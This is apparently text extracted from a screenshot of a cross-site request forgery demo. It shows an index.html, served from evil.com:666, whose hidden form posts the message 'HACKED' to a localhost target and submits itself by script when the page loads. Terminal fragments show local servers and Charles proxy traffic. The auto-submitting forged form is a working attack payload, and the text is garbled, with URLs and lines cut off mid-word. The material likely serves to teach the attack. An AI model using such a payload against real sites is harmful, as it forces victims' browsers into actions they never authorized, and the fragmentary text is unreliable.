 index.html
1 Thanks for visiting! <a href="https://localhost.charl
2
3 <form id="theform" action="https://localhost.charlesp
4 <label for="message">Message:</label><br>
5 <textarea name="message">HACKED</textarea><br>
6 <input type="submit">
7 </form>
8 <script>
9 theform.submit();
10 </script>
TERMINAL
1: sudo, sudo
ocalhost network traffic v
ia Charles
Server running on port 443
.
index.js
Server running on port 666
.
https://localhost.charles
https://evil.com:666/ind
evil.com:666/index.html
Thanks for visiting! Go back
Message:
HACKED
Submit